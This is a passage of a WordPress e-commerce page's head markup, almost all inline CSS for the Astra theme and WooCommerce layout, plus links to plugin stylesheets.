1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1180px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#7dbb16;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.alquera.com/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.55' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='iksm-public-style-css' href='https://www.alquera.com/wp-content/plugins/iks-menu-pro/assets/css/public.css?ver=1.12.6' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.alquera.com/wp-content/uploads/maxmegamenu/style.css?ver=34745a' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.alquera.com/wp-includes/css/dashicons.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.alquera.com/wp-content/uploads/astra-addon/astra-addon-699c77eecd33c7-27465510.css?ver=4.12.2' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}h1,.entry-content :where(h1){color:#555454;}h2,.entry-content :where(h2){color:#555454;}h3,.entry-content :where(h3){color:#555454;}h4,.entry-content :where(h4){color:#555454;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:inherit;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:inherit;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#ddd;border-radius:inherit;}.ast-header-search .ast-search-menu-icon form.search-form .search-field{height:0px;}@media (min-width:922px){.ast-container{max-width:1180px;}}@media (min-width:993px){.ast-container{max-width:1180px;}}@media (min-width:1201px){.ast-container{max-width:1180px;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1180px;}}@media (min-width:993px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1180px;}}@media (min-width:1201px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1180px;}}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:20px;padding-right:15px;}.ast-plain-container #secondary,.ast-separate-container #secondary,.ast-page-builder-template #secondary{margin-top:40px;margin-bottom:40px;}.ast-right-sidebar #secondary,.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-left-sidebar #secondary,.ast-separate-container.ast-two-container.ast-right-sidebar #secondary,.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{padding-right:20px;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding-bottom:0;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container 